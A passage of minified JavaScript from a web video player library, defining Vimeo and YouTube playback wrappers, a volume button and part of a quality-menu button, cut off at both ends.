s=this;i.prototype;s.iframe_do=null,s.vimeoPlayer=null,s.lastQuality_str="auto",s.volume=e,s.updateVideoId_int,s.updatePreloadId_int,s.controllerHeight=o.data.controllerHeight,s.hasBeenCreatedOnce_bl=!0,s.hasHours_bl=!1,s.allowScrubing_bl=!1,s.hasError_bl=!1,s.isPlaying_bl=!1,s.isStopped_bl=!0,s.isStartEventDispatched_bl=!1,s.isSafeToBeControlled_bl=!1,s.isPausedInEvent_bl=!0,s.isShowed_bl=!0,s.isCued_bl=!1,s.isVideoLoaded_bl=!1,s.isReady_bl=!1,s.isMobile_bl=FWDEVPUtils.isMobile,s.init=function(){s.hasTransform3d_bl=!1,s.hasTransform2d_bl=!1,s.setBackfaceVisibility(),o.main_do.addChildAt(s,1),s.resizeAndPosition(),s.setupVideo(),s.setupDisableClick(),s.setBkColor("#000000")},s.setupDisableClick=function(){s.disableClick_do=new FWDEVPDisplayObject("div"),s.disableClick_do.setBkColor(o.backgroundColor_str),s.disableClick_do.setAlpha(1e-8),s.addChild(s.disableClick_do)},s.showDisable=function(){o.tempVidStageWidth&&s.disableClick_do.w!=s.sW&&(s.disableClick_do.setWidth(o.tempVidStageWidth),FWDEVPUtils.isIphone?s.disableClick_do.setHeight(o.tempVidStageHeight-s.controllerHeight):s.disableClick_do.setHeight(o.tempVidStageHeight))},s.hideDisable=function(){0!=s.disableClick_do.w&&(s.disableClick_do.setWidth(0),s.disableClick_do.setHeight(0))},s.setupVideo=function(){s.vimeoPlayer||(s.iframe_do=new FWDEVPDisplayObject("iframe"),s.iframe_do.hasTransform3d_bl=!1,s.iframe_do.hasTransform2d_bl=!1,s.iframe_do.screen.setAttribute("id",o.instanceName_str+"vimeo"),s.isMobile_bl&&(s.iframe_do.screen.setAttribute("webkitallowfullscreen","1"),s.iframe_do.screen.setAttribute("mozallowfullscreen","1"),s.iframe_do.screen.setAttribute("allowfullscreen","1")),o.data.aom_bl&&s.iframe_do.screen.setAttribute("muted","1"),s.iframe_do.screen.setAttribute("src","https://player.vimeo.com/video/76979871?player_id="+o.instanceName_str+"vimeo&autoplay=0"),s.iframe_do.getStyle().width="100%",s.iframe_do.getStyle().height="100%",s.iframe_do.setBackfaceVisibility(),s.addChild(s.iframe_do),s.vimeoPlayer=new Vimeo.Player(s.iframe_do.screen),s.vimeoPlayer.on("play",function(e){s.playHandler()}),s.vimeoPlayer.on("pause",function(e){s.pauseHandler()}),s.vimeoPlayer.on("loadProgress",function(e){s.loadProgressHandler()}),s.vimeoPlayer.on("ended",function(e){s.finishHandler()}),s.vimeoPlayer.on("loaded",function(e){s.loadedHandler()}),s.vimeoPlayer.ready().then(function(){s.readyHandler()}),s.blackOverlay_do=new FWDEVPDisplayObject("div"),s.blackOverlay_do.getStyle().backgroundColor="#000000",s.blackOverlay_do.getStyle().width="100%",s.blackOverlay_do.getStyle().height="100%",s.addChild(s.blackOverlay_do))},s.resizeAndPosition=function(){o.tempVidStageWidth&&(s.setWidth(o.tempVidStageWidth),s.setHeight(o.tempVidStageHeight))},s.setSource=function(e){e&&(s.sourcePath_str=e),s.stopToUpdateSubtitles(),s.stop();var t=s.sourcePath_str.match(/[^\/]+$/i);s.vimeoPlayer.loadVideo(t).then(function(e){(!o.isMobile_bl&&(o.data.autoPlay_bl||o.isThumbClick_bl)||o.isAdd_bl||o.wasAdd_bl)&&o.play(),s.setVolume(o.volume)}).catch(function(e){console&&console.log(e),s.displayErrorId_to=setTimeout(function(){s.dispatchEvent(i.ERROR,{error:e.name})},2e3),console&&console.log(e)})},s.readyHandler=function(){if(clearTimeout(s.intitErrorId_to),s.contains(s.blackOverlay_do)&&(clearTimeout(s.removeChildWithDelayId_to),s.removeChildWithDelayId_to=setTimeout(function(){s.removeChild(s.blackOverlay_do)},1500)),s.resizeAndPosition(),s.isReady_bl){try{s.vimeoPlayer.api("setColor","#FFFFFF")}catch(e){}return o.videoType_str==FWDEVPlayer.VIMEO&&s.setX(0),void(o.data.autoPlay_bl&&o.play())}s.isReady_bl=!0,s.dispatchEvent(i.READY)},s.loadedHandler=function(){s.isVideoLoaded_bl=!0},s.playHandler=function(){clearInterval(s.startToPlayWithDelayId_to),clearTimeout(s.displayErrorId_to),s.isStopped_bl=!1,s.isSafeToBeControlled_bl=!0,s.isPlaying_bl=!0,s.startToUpdateSubtitles(),s.startToUpdate(),s.dispatchEvent(i.SAFE_TO_SCRUBB),s.dispatchEvent(i.PLAY),s.hasHours_bl=0<Math.floor(s.getDuration()/3600)},s.loadProgressHandler=function(e){s.isShowed_bl||s.dispatchEvent(i.LOAD_PROGRESS,{percent:e.percent})},s.pauseHandler=function(){s.isPlaying_bl&&(s.isPlaying_bl=!1,clearInterval(s.startToPlayWithDelayId_to),s.dispatchEvent(i.PAUSE),s.stopToUpdate())},s.finishHandler=function(){o.data.loop_bl&&(s.stop(),setTimeout(s.play,200)),s.dispatchEvent(i.PLAY_COMPLETE)},s.play=function(e){FWDEVPlayer.curInstance=o;s.hasError_bl=!1,o.prevVideoType_str,FWDEVPlayer.VIMEO,s.vimeoPlayer.play(),s.isMobile_bl||(s.isStopped_bl=!1)},s.pause=function(){s.isStopped_bl||s.hasError_bl||(clearInterval(s.startToPlayWithDelayId_to),s.vimeoPlayer.pause(),s.stopToUpdate())},s.togglePlayPause=function(){s.isPlaying_bl?s.pause():s.play()},s.resume=function(){s.isStopped_bl||s.play()},s.startToUpdate=function(){clearInterval(s.updateVideoId_int),s.updateVideoId_int=setInterval(s.updateVideo,500)},s.stopToUpdate=function(){clearInterval(s.updateVideoId_int)},s.updateVideo=function(){var e;if(s.vimeoPlayer){var t=s.formatTime(s.getDuration()),o=s.formatTime(s.getCurrentTime());e=s.getCurrentTime()/s.getDuration(),isNaN(e)&&(e=0),s.dispatchEvent(FWDEVPYoutubeScreen.UPDATE,{percent:e}),s.dispatchEvent(i.UPDATE_TIME,{curTime:o,totalTime:t,seconds:s.getCurrentTime(),totalTimeInSeconds:s.getCurrentTime()})}else stopToUpdate()},s.stop=function(e){s.isVideoLoaded_bl=!1,s.isStopped_bl||(clearInterval(s.startToPlayWithDelayId_to),clearTimeout(s.displayErrorId_to),s.stopVideo(),s.stopToUpdateSubtitles(),s.isPlaying_bl=!1,s.isStopped_bl=!0,s.isCued_bl=!1,s.allowScrubing_bl=!1,s.isSafeToBeControlled_bl=!1,s.isPausedInEvent_bl=!0,s.stopToUpdate(),e||(s.stopVideo(),s.dispatchEvent(i.STOP)))},s.destroy=function(){s.iframe_do&&(s.iframe_do.screen.removeAttribute("id",o.instanceName_str+"vimeo"),s.removeChild(s.iframe_do),s.iframe_do.destroy(),s.iframe_do=null),s.vimeoPlayer=null},s.stopVideo=function(){s.vimeoPlayer.unload().then(function(){}).catch(function(e){})},s.startToScrub=function(){s.isSafeToBeControlled_bl&&(s.allowScrubing_bl=!0)},s.stopToScrub=function(){s.isSafeToBeControlled_bl&&(s.allowScrubing_bl=!1)},s.scrubbAtTime=function(e){s.vimeoPlayer.setCurrentTime(e).then(function(e){})},s.scrub=function(e){s.isSafeToBeControlled_bl&&s.vimeoPlayer.setCurrentTime(e*s.getDuration()).then(function(e){})},s.setVolume=function(e){null!=e&&(s.volume=e),s.vimeoPlayer&&s.vimeoPlayer.setVolume(e)},s.getDuration=function(){if(s.isSafeToBeControlled_bl)return s.vimeoPlayer.getDuration().then(function(e){s.duration=Math.round(e)}),s.duration},s.getCurrentTime=function(){if(s.isSafeToBeControlled_bl)return s.vimeoPlayer.getCurrentTime().then(function(e){s.currentTime=Math.round(e)}),s.currentTime},s.formatTime=function(e){var t=Math.floor(e/3600),o=e%3600,s=Math.floor(o/60),i=o%60,n=Math.ceil(i);return s=10<=s?s:"0"+s,n=10<=n?n:"0"+n,isNaN(n)?"00:00":t?10<=t?t+":"+s+":"+n:"0"+t+":"+s+":"+n:s+":"+n},s.stopToUpdateSubtitles=function(){clearInterval(s.startToUpdateSubtitleId_int)},s.startToUpdateSubtitles=function(){clearInterval(s.startToUpdateSubtitleId_int),s.startToUpdateSubtitleId_int=setInterval(s.updateSubtitleHandler,10)},s.updateSubtitleHandler=function(){s.getCurrentTime()&&s.dispatchEvent(i.UPDATE_SUBTITLE,{curTime:s.getCurrentTime()})},s.init()};i.setPrototype=function(){i.prototype=new FWDEVPDisplayObject("div")},i.UPDATE_SUBTITLE="updateSubtitle",i.SAFE_TO_SCRUBB="safeToScrub",i.READY="ready",i.ERROR="initError",i.UPDATE="update",i.UPDATE_TIME="updateTime",i.LOAD_PROGRESS="loadProgress",i.PLAY="play",i.PAUSE="pause",i.STOP="stop",i.PLAY_COMPLETE="playComplete",i.CUED="cued",i.QUALITY_CHANGE="qualityChange",e.FWDEVPVimeoScreen=i}(window),function(e){var c=function(e,t,o,s,i,n,r,a,l,d){var _=this,u=c.prototype;_.iconCSSString1=r,_.iconCSSString2=a,_.nImg=e,_.sPath_str=t,_.dPath_str=o,_.n_sdo,_.s_sdo,_.d_sdo,_.toolTipLabel_str,_.nImg&&(_.totalWidth=_.nImg.width,_.totalHeight=_.nImg.height),_.normalCalssName=l,_.selectedCalssName=d,_.useHEX=s,_.nBC=i,_.sBC=n,_.isSetToDisabledState_bl=!0,_.isDisabled_bl=!1,_.isSelectedFinal_bl=!1,_.isActive_bl=!1,_.isMobile_bl=FWDEVPUtils.isMobile,_.hasPointerEvent_bl=FWDEVPUtils.hasPointerEvent,_.allowToCreateSecondButton_bl=!0,_.useFontAwesome_bl=Boolean(_.iconCSSString1),_.init=function(){_.setupMainContainers(),_.setNormalState(!1),_.setEnabledState()},_.setupMainContainers=function(){if(_.useFontAwesome_bl)_.setOverflow("visible"),_.n_sdo=new FWDEVPTransformDisplayObject("div"),_.n_sdo.setInnerHTML(_.iconCSSString1),_.addChild(_.n_sdo),_.d_sdo=new FWDEVPTransformDisplayObject("div"),_.d_sdo.setInnerHTML(_.iconCSSString2),_.addChild(_.d_sdo),_.setFinalSize();else if(_.useHEX?(_.n_sdo=new FWDEVPTransformDisplayObject("div"),_.n_sdo.setWidth(_.totalWidth),_.n_sdo.setHeight(_.totalHeight),_.n_sdo_canvas=FWDEVPUtils.getCanvasWithModifiedColor(_.nImg,_.nBC).canvas,_.n_sdo.screen.appendChild(_.n_sdo_canvas)):(_.n_sdo=new FWDEVPTransformDisplayObject("img"),_.n_sdo.setScreen(_.nImg)),_.addChild(_.n_sdo),_.allowToCreateSecondButton_bl){_.img1=new Image,_.img1.src=_.sPath_str;var e=new Image;_.sImg=e,_.useHEX?(_.s_sdo=new FWDEVPTransformDisplayObject("div"),_.s_sdo.setWidth(_.totalWidth),_.s_sdo.setHeight(_.totalHeight),_.img1.onload=function(){_.s_sdo_canvas=FWDEVPUtils.getCanvasWithModifiedColor(_.img1,_.sBC).canvas,_.s_sdo.screen.appendChild(_.s_sdo_canvas)}):(_.s_sdo=new FWDEVPDisplayObject("img"),_.s_sdo.setScreen(_.img1),_.s_sdo.setWidth(_.totalWidth),_.s_sdo.setHeight(_.totalHeight)),_.s_sdo.setAlpha(0),_.addChild(_.s_sdo),_.dPath_str&&(e.src=_.dPath_str,_.d_sdo=new FWDEVPDisplayObject("img"),_.d_sdo.setScreen(e),_.d_sdo.setWidth(_.totalWidth),_.d_sdo.setHeight(_.totalHeight),_.d_sdo.setX(-100),_.addChild(_.d_sdo))}_.setWidth(_.totalWidth),_.setHeight(_.totalHeight),_.setButtonMode(!0),_.hasPointerEvent_bl?(_.screen.addEventListener("pointerup",_.onMouseUp),_.screen.addEventListener("pointerover",_.onMouseOver),_.screen.addEventListener("pointerout",_.onMouseOut)):_.screen.addEventListener&&(_.screen.addEventListener("mouseover",_.onMouseOver),_.screen.addEventListener("mouseout",_.onMouseOut),_.screen.addEventListener("mouseup",_.onMouseUp),_.screen.addEventListener("touchend",_.onMouseUp))},_.setFinalSize=function(){_.setWidth(_.n_sdo.getWidth()),_.setHeight(_.n_sdo.getHeight()),0==_.w&&setTimeout(function(){_.setFinalSize()},200)},_.setNormalState=function(e){_.useFontAwesome_bl?(FWDAnimation.killTweensOf(_.n_sdo.screen),FWDAnimation.killTweensOf(_.d_sdo.screen),e?(FWDAnimation.to(_.n_sdo.screen,.8,{className:_.normalCalssName,ease:Expo.easeOut}),FWDAnimation.to(_.d_sdo.screen,.8,{className:_.normalCalssName,ease:Expo.easeOut})):(_.n_sdo.screen.className=_.normalCalssName,_.d_sdo.screen.className=_.normalCalssName)):(FWDAnimation.killTweensOf(_.s_sdo),FWDAnimation.to(_.s_sdo,.5,{alpha:0,ease:Expo.easeOut}))},_.setSelectedState=function(e){_.useFontAwesome_bl?(FWDAnimation.killTweensOf(_.n_sdo.screen),FWDAnimation.killTweensOf(_.d_sdo.screen),e?(FWDAnimation.to(_.n_sdo.screen,.8,{className:_.selectedCalssName,ease:Expo.easeOut}),FWDAnimation.to(_.d_sdo.screen,.8,{className:_.selectedCalssName,ease:Expo.easeOut})):(_.n_sdo.screen.className=_.selectedCalssName,_.d_sdo.screen.className=_.selectedCalssName)):(FWDAnimation.killTweensOf(_.s_sdo),FWDAnimation.to(_.s_sdo,.5,{alpha:1,delay:.1,ease:Expo.easeOut}))},_.onMouseOver=function(e){if(!e.pointerType||e.pointerType==e.MSPOINTER_TYPE_MOUSE){if(_.isDisabled_bl||_.isSelectedFinal_bl)return;_.dispatchEvent(c.MOUSE_OVER,{e:e}),_.setSelectedState(!0)}},_.onMouseOut=function(e){if(!e.pointerType||e.pointerType==e.MSPOINTER_TYPE_MOUSE){if(_.isDisabled_bl||_.isSelectedFinal_bl)return;_.dispatchEvent(c.MOUSE_OUT,{e:e}),_.setNormalState(!0)}},_.onMouseUp=function(e){e.preventDefault&&e.preventDefault(),_.isDisabled_bl||2==e.button||_.isSelectedFinal_bl||_.dispatchEvent(c.MOUSE_UP,{e:e})},_.setSelctedFinal=function(){_.isSelectedFinal_bl=!0,FWDAnimation.killTweensOf(_.s_sdo),FWDAnimation.to(_.s_sdo,.8,{alpha:1,ease:Expo.easeOut}),_.setButtonMode(!1)},_.setUnselctedFinal=function(){_.isSelectedFinal_bl=!1,FWDAnimation.to(_.s_sdo,.8,{alpha:0,delay:.1,ease:Expo.easeOut}),_.setButtonMode(!0)},_.setDisabledState=function(){_.isSetToDisabledState_bl||(_.isSetToDisabledState_bl=!0,_.useFontAwesome_bl?(_.n_sdo.setX(-1e4),_.d_sdo.setX(0)):(_.d_sdo.setX(0),FWDAnimation.killTweensOf(_.d_sdo),FWDAnimation.to(_.d_sdo,.8,{alpha:1,ease:Expo.easeOut})))},_.setEnabledState=function(){_.isSetToDisabledState_bl&&(_.isSetToDisabledState_bl=!1,_.useFontAwesome_bl?(_.n_sdo.setX(0),_.d_sdo.setX(-1e4)):(_.d_sdo.setX(-1e4),FWDAnimation.killTweensOf(_.d_sdo),FWDAnimation.to(_.d_sdo,.8,{alpha:0,delay:.1,ease:Expo.easeOut})))},_.disable=function(){_.isDisabled_bl=!0,_.setButtonMode(!1)},_.enable=function(){_.isDisabled_bl=!1,_.setButtonMode(!0)},_.updateHEXColors=function(e,t){FWDEVPUtils.changeCanvasHEXColor(_.nImg,_.n_sdo_canvas,e),FWDEVPUtils.changeCanvasHEXColor(_.img1,_.s_sdo_canvas,t)},_.destroy=function(){_.isMobile_bl?_.hasPointerEvent_bl?(_.screen.removeEventListener("pointerdown",_.onMouseUp),_.screen.removeEventListener("pointerover",_.onMouseOver),_.screen.removeEventListener("pointerout",_.onMouseOut)):_.screen.removeEventListener("touchend",_.onMouseUp):_.screen.removeEventListener?(_.screen.removeEventListener("mouseover",_.onMouseOver),_.screen.removeEventListener("mouseout",_.onMouseOut),_.screen.removeEventListener("mousedown",_.onMouseUp)):_.screen.detachEvent&&(_.screen.detachEvent("onmouseover",_.onMouseOver),_.screen.detachEvent("onmouseout",_.onMouseOut),_.screen.detachEvent("onmousedown",_.onMouseUp)),FWDAnimation.killTweensOf(_.s_sdo),_.n_sdo.destroy(),_.s_sdo.destroy(),_.d_sdo&&(FWDAnimation.killTweensOf(_.d_sdo),_.d_sdo.destroy()),_.nImg=null,_.sImg=null,_.dImg=null,_.n_sdo=null,_.s_sdo=null,_.d_sdo=null,sImg=e=null,dImg=null,_.toolTipLabel_str=null,_.init=null,_.setupMainContainers=null,_.onMouseOver=null,_.onMouseOut=null,_.onClick=null,_.onMouseDown=null,_.setSelctedFinal=null,_.setUnselctedFinal=null,_.setInnerHTML(""),u.destroy(),u=_=null,c.prototype=null},_.init()};c.setPrototype=function(){c.prototype=null,c.prototype=new FWDEVPDisplayObject("div")},c.CLICK="onClick",c.MOUSE_OVER="onMouseOver",c.MOUSE_OUT="onMouseOut",c.MOUSE_UP="onMouseDown",c.prototype=null,e.FWDEVPVolumeButton=c}(window),function(e){var s=function(t,e){var r=this;s.prototype;r.main_do=null,r.ytb=null,r.lastQuality_str="auto",r.volume=e,r.updateVideoId_int,r.updatePreloadId_int,r.controllerHeight=t.data.controllerHeight,r.hasHours_bl=!1,r.hasBeenCreatedOnce_bl=!1,r.allowScrubing_bl=!1,r.hasError_bl=!1,r.isPlaying_bl=!1,r.isStopped_bl=!0,r.isStartEventDispatched_bl=!1,r.isSafeToBeControlled_bl=!1,r.isPausedInEvent_bl=!0,r.isShowed_bl=!0,r.isCued_bl=!1,r.playsinline=t.data.playsinline?1:0,r.isQualityArrayDisapatched_bl=!1,r.isMobile_bl=FWDEVPUtils.isMobile,r.init=function(){r.hasTransform3d_bl=!1,r.hasTransform2d_bl=!1,r.setBackfaceVisibility(),t.main_do.addChildAt(r,0),r.resizeAndPosition(),r.setupVideo(),r.setupDisableClick(),r.setWidth(1),r.setHeight(1)},r.setupDisableClick=function(){r.disableClick_do=new FWDEVPDisplayObject("div"),r.disableClick_do.setBkColor(t.backgroundColor_str),r.addChild(r.disableClick_do)},r.showDisable=function(){t.tempVidStageWidth&&r.disableClick_do.w!=r.sW&&(r.disableClick_do.setWidth(t.tempVidStageWidth),FWDEVPUtils.isIphone?r.disableClick_do.setHeight(t.tempVidStageHeight-r.controllerHeight):r.disableClick_do.setHeight(t.tempVidStageHeight))},r.hideDisable=function(){0!=r.disableClick_do.w&&(r.disableClick_do.setWidth(0),r.disableClick_do.setHeight(0))},r.setupVideo=function(){r.ytb||(r.main_do=new FWDEVPDisplayObject("div"),r.main_do.hasTransform3d_bl=!1,r.main_do.hasTransform2d_bl=!1,r.main_do.screen.setAttribute("id",t.instanceName_str+"youtube"),r.main_do.getStyle().width="100%",r.main_do.getStyle().height="100%",r.main_do.setBackfaceVisibility(),r.addChild(r.main_do),r.ytb=new YT.Player(t.instanceName_str+"youtube",{width:"100%",height:"100%",playerVars:{controls:0,disablekb:0,loop:0,autoplay:0,wmode:"opaque",showinfo:0,rel:0,modestbranding:1,iv_load_policy:3,cc_load_policy:0,fs:0,html5:0,playsinline:r.playsinline},events:{onReady:r.playerReadyHandler,onError:r.playerErrorHandler,onStateChange:r.stateChangeHandler,onPlaybackQualityChange:r.qualityChangeHandler}}))},r.playerReadyHandler=function(){!r.ytb||r.ytb.playVideo||r.ytb.cueVideoById?(clearInterval(r.updateReadyId_int),t.data.aom_bl&&r.ytb.mute(),r.resizeAndPosition(),r.dispatchEvent(s.READY),r.hasBeenCreatedOnce_bl=!0):r.updateReadyId_int=setInterval(function(){r.playerReadyHandler()},50)},r.stateChangeHandler=function(e){if(e.data==YT.PlayerState.PLAYING)r.isSafeToBeControlled_bl||(r.isStopped_bl=!1,r.isSafeToBeControlled_bl=!0,r.isPlaying_bl=!0,r.hasHours_bl=0<Math.floor(r.ytb.getDuration()/3600),r.setVolume(t.volume),r.startToUpdate(),r.startToPreload(),r.isMobile_bl||r.ytb.seekTo(1e-6),r.isMobile_bl||r.setQuality(r.lastQuality_str),r.ytb.getAvailableQualityLevels()&&0!=r.ytb.getAvailableQualityLevels().length&&r.dispatchEvent(s.QUALITY_CHANGE,{qualityLevel:r.ytb.getPlaybackQuality(),levels:r.ytb.getAvailableQualityLevels()}),r.setPlaybackRate(),r.dispatchEvent(s.SAFE_TO_SCRUBB)),r.startToUpdateSubtitles(),r.isPausedInEvent_bl&&r.dispatchEvent(s.PLAY),r.isPausedInEvent_bl=!1,r.hasError_bl=!1;else if(e.data==YT.PlayerState.PAUSED){if(!r.isSafeToBeControlled_bl)return;r.isPausedInEvent_bl||r.dispatchEvent(s.PAUSE),r.isPausedInEvent_bl=!0}else e.data==YT.PlayerState.ENDED?r.ytb.getCurrentTime()&&0<r.ytb.getCurrentTime()&&r.isSafeToBeControlled_bl&&(r.stopToUpdateSubtitles(),setTimeout(function(){r.dispatchEvent(s.PLAY_COMPLETE)},100)):e.data==YT.PlayerState.CUED&&(r.isStopped_bl||r.dispatchEvent(s.CUED),r.isCued_bl=!0)},r.qualityChangeHandler=function(e){r.ytb.getAvailableQualityLevels()&&0!=r.ytb.getAvailableQualityLevels().length&&r.dispatchEvent(s.QUALITY_CHANGE,{qualityLevel:r.ytb.getPlaybackQuality()})},r.playerErrorHandler=function(e){if(r.isPausedInEvent_bl=!0,!r.isStopped_bl&&!r.hasError_bl&&r.sourcePath_str){var t="";r.hasError_bl=!0,2==e.data?t="The youtube id is not well formatted, make sure it has exactly 11 characters and that it dosn't contain invalid characters such as exclamation points or asterisks.":5==e.data?t="The requested content cannot be played in an HTML5 player or another error related to the HTML5 player has occurred.":100==e.data?t="The youtube video request was not found, probably the video ID is incorrect.":101!=e.data&&150!=e.data||(t="The owner of the requested video does not allow it to be played in embedded players."),r.dispatchEvent(s.ERROR,{text:t})}},r.resizeAndPosition=function(){t.tempVidStageWidth&&(r.setX(-1),r.setY(-1),r.setWidth(t.tempVidStageWidth+2),r.setHeight(t.tempVidStageHeight+2))},r.setSource=function(e){e&&(r.sourcePath_str=e),r.ytb.cueVideoById(r.sourcePath_str),r.isMobile_bl||(r.isStopped_bl=!1)},r.play=function(e){FWDEVPlayer.curInstance=t,r.isPlaying_bl=!0,r.hasError_bl=!1,r.ytb.playVideo(),r.startToUpdate(),r.isMobile_bl||(r.isStopped_bl=!1)},r.pause=function(){if(!r.isStopped_bl&&!r.hasError_bl){r.isPlaying_bl=!1;try{r.ytb.pauseVideo()}catch(e){}r.stopToUpdate()}},r.togglePlayPause=function(){r.isPlaying_bl?r.pause():r.play()},r.resume=function(){r.isStopped_bl||r.play()},r.startToUpdate=function(){clearInterval(r.updateVideoId_int),r.updateVideoId_int=setInterval(r.updateVideo,500)},r.stopToUpdate=function(){clearInterval(r.updateVideoId_int)},r.updateVideo=function(){var e;if(r.ytb){r.allowScrubing_bl||(e=r.ytb.getCurrentTime()/r.ytb.getDuration(),r.dispatchEvent(s.UPDATE,{percent:e}));var t=r.formatTime(r.ytb.getDuration()),o=r.formatTime(r.ytb.getCurrentTime());r.dispatchEvent(s.UPDATE_TIME,{curTime:o,totalTime:t,seconds:r.ytb.getCurrentTime(),totalTimeInSeconds:r.ytb.getDuration()})}else stopToUpdate()},r.startToPreload=function(){clearInterval(r.preloadVideoId_int),r.updatePreloadId_int=setInterval(r.updateProgress,500)},r.stopToPreload=function(){clearInterval(r.updatePreloadId_int)},r.updateProgress=function(){if(r.ytb){var e=r.ytb.getVideoLoadedFraction();r.dispatchEvent(s.LOAD_PROGRESS,{percent:e})}else stopToPreload()},r.stop=function(){r.isStopped_bl||(r.isPlaying_bl=!1,r.isStopped_bl=!0,r.isCued_bl=!1,r.allowScrubing_bl=!1,r.isSafeToBeControlled_bl=!1,r.isQualityArrayDisapatched_bl=!1,r.isPausedInEvent_bl=!0,clearInterval(r.updateReadyId_int),r.stopToUpdateSubtitles(),r.stopToUpdate(),r.stopToPreload(),r.stopVideo(),r.dispatchEvent(s.STOP),r.dispatchEvent(s.LOAD_PROGRESS,{percent:0}),r.dispatchEvent(s.UPDATE_TIME,{curTime:"00:00",totalTime:"00:00"}))},r.destroyYoutube=function(){r.main_do&&(r.main_do.screen.removeAttribute("id",t.instanceName_str+"youtube"),r.main_do.destroy(),r.main_do=null),r.ytb&&r.ytb.destroy(),r.ytb=null},r.stopVideo=function(){r.ytb&&r.ytb.cueVideoById&&r.ytb.cueVideoById(r.sourcePath_str)},r.startToScrub=function(){r.isSafeToBeControlled_bl&&(r.allowScrubing_bl=!0)},r.scrubbAtTime=function(e){r.isSafeToBeControlled_bl&&r.ytb.seekTo(e)},r.stopToScrub=function(){r.isSafeToBeControlled_bl&&(r.allowScrubing_bl=!1)},r.scrub=function(e){r.isSafeToBeControlled_bl&&r.ytb.seekTo(e*r.ytb.getDuration())},r.setPlaybackRate=function(e){r.ytb&&!r.isMobile_bl&&(e&&(r.rate=e),r.ytb&&r.ytb.setPlaybackRate&&r.ytb.setPlaybackRate(r.rate))},r.setVolume=function(e){null!=e&&(r.volume=e),r.ytb&&(r.ytb.setVolume(100*e),e&&r.ytb.unMute())},r.stopToUpdateSubtitles=function(){clearInterval(r.startToUpdateSubtitleId_int)},r.startToUpdateSubtitles=function(){clearInterval(r.startToUpdateSubtitleId_int),r.startToUpdateSubtitleId_int=setInterval(r.updateSubtitleHandler,10)},r.updateSubtitleHandler=function(){r.dispatchEvent(s.UPDATE_SUBTITLE,{curTime:r.ytb.getCurrentTime()})},r.setQuality=function(e){r.lastQuality_str=e,r.ytb.setPlaybackQuality(e)},r.formatTime=function(e){var t=Math.floor(e/3600),o=e%3600,s=Math.floor(o/60),i=o%60,n=Math.ceil(i);return s=10<=s?s:"0"+s,n=10<=n?n:"0"+n,isNaN(n)?"00:00":r.hasHours_bl?t+":"+s+":"+n:s+":"+n},r.init()};s.setPrototype=function(){s.prototype=new FWDEVPDisplayObject("div")},s.UPDATE_SUBTITLE="updateSubtitle",s.READY="ready",s.ERROR="error",s.UPDATE="update",s.UPDATE_TIME="updateTime",s.SAFE_TO_SCRUBB="safeToControll",s.LOAD_PROGRESS="loadProgress",s.PLAY="play",s.PAUSE="pause",s.STOP="stop",s.PLAY_COMPLETE="playComplete",s.CUED="cued",s.QUALITY_CHANGE="qualityChange",e.FWDEVPYoutubeScreen=s}(window),function(){var r=function(e,t,o,s,i){var n=this;r.prototype;n.text_do=null,n.hd_do=null,n.dumy_do=null,n.label_str=e,n.nBC=t,n.sBC=o,n.hdPath_str=s,n.id=i,n.totalWidth=0,n.totalHeight=23,n.hdWidth=7,n.hdHeight=5,n.hasHd_bl=n.hdPath_str,n.isMobile_bl=FWDEVPUtils.isMobile,n.isDisabled_bl=!1,n.init=function(){n.setBackfaceVisibility(),n.setupMainContainers(),n.setHeight(n.totalHeight)},n.setupMainContainers=function(){if(n.text_do=new FWDEVPDisplayObject("div"),n.text_do.setBackfaceVisibility(),n.text_do.hasTransform3d_bl=!1,n.text_do.hasTransform2d_bl=!1,n.text_do.getStyle().display="inline-block",n.text_do.getStyle().whiteSpace="nowrap",n.text_do.getStyle().fontFamily="Arial",n.text_do.getStyle().fontSize="12px",n.text_do.getStyle().color=n.nBC,n.text_do.getStyle().fontSmoothing="antialiased",n.text_do.getStyle().webkitFontSmoothing="antialiased",n.text_do.getStyle().textRendering="optimizeLegibility",n.text_do.setInnerHTML(n.label_str),n.addChild(n.text_do),n.hasHd_bl){var e=new Image;e.src=n.hdPath_str,n.hd_do=new FWDEVPDisplayObject("img"),n.hd_do.setScreen(e),n.hd_do.setWidth(n.hdWidth),n.hd_do.setHeight(n.hdHeight),n.addChild(n.hd_do)}n.dumy_do=new FWDEVPDisplayObject("div"),FWDEVPUtils.isIE&&(n.dumy_do.setBkColor("#FF0000"),n.dumy_do.setAlpha(1e-4)),n.dumy_do.setButtonMode(!0),n.dumy_do.setHeight(n.totalHeight),n.addChild(n.dumy_do),n.hasPointerEvent_bl?(n.screen.addEventListener("pointerup",n.onMouseUp),n.screen.addEventListener("pointerover",n.onMouseOver),n.screen.addEventListener("pointerout",n.onMouseOut)):n.screen.addEventListener&&(n.isMobile_bl||(n.screen.addEventListener("mouseover",n.onMouseOver),n.screen.addEventListener("mouseout",n.onMouseOut),n.screen.addEventListener("mouseup",n.onMouseUp)),n.screen.addEventListener("touchend",n.onMouseUp))},n.onMouseOver=function(e){n.isDisabled_bl||(n.setSelectedState(!0),n.dispatchEvent(r.MOUSE_OVER,{e:e,id:n.id}))},n.onMouseOut=function(e){n.isDisabled_bl||(n.setNormalState(!0),n.dispatchEvent(r.MOUSE_OUT,{e:e,id:n.id}))},n.onMouseUp=function(e){n.isDisabled_bl||2==e.button||(e.preventDefault&&e.preventDefault(),n.dispatchEvent(r.CLICK,{e:e,id:n.id}))},n.setFinalSize=function(){if(0==n.text_do.x){var e=n.text_do.getWidth()+34,t=n.text_do.getHeight();n.text_do.setX(18),n.text_do.setY(parseInt((n.totalHeight-t)/2)),n.hd_do&&(n.hd_do.setX(e-12),n.hd_do.setY(n.text_do.y+1)),n.dumy_do.setWidth(e),n.setWidth(e)}},n.updateText=function(e){n.label_str=e,n.text_do.setInnerHTML(n.label_str),n.hd_do&&("highres"==n.label_str||"hd1080"==n.label_str||"hd720"==n.label_str||"hd1440"==n.label_str||"hd2160"==n.label_str||"hd2880"==n.label_str?n.hd_do.setVisible(!0):n.hd_do.setVisible(!1))},n.setSelectedState=function(e){n.isSelected_bl=!0,FWDAnimation.killTweensOf(n.text_do),e?FWDAnimation.to(n.text_do.screen,.5,{css:{color:n.sBC},ease:Expo.easeOut}):n.text_do.getStyle().color=n.sBC},n.setNormalState=function(e){n.isSelected_bl=!1,FWDAnimation.killTweensOf(n.text_do),e?FWDAnimation.to(n.text_do.screen,.5,{css:{color:n.nBC},ease:Expo.easeOut}):n.text_do.getStyle().color=n.nBC},n.disable=function(){n.isDisabled_bl=!0,FWDAnimation.killTweensOf(n.text_do),n.setSelectedState(!0),n.dumy_do.setButtonMode(!1)},n.enable=function(){n.isDisabled